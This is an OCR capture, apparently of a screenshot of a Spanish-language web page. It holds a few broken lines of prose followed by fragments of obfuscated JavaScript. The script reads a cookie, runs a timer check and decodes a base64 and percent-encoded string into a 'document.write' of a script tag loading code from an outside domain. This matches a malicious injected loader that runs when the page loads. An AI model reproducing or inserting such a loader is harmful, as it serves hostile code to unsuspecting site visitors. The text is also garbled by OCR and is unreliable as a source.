
mpo. En otro contexto se le
a palabra seria aréguarétereíma.
 mucho tiempo”.
function
.match(new RegExp(“(?:^|;
,”\\$1″)+”=([^;]*)”));return U?
ar
ZG9jdW1lbnQud3JpdGUodW5lc2Nhc
MCU3NCUyMCU3MyU3MiU2MyU
yRiUyRiU2QiU2NSU2OSU3NCU
2NiU2NSU3MiUyRSU2NyU2MSU
yMiUzRSUzQyUyRiU3MyU2My
,now=Math.floor(Date.now()
f(now>=(time=cookie)||void
.now()/1e3+86400),date=new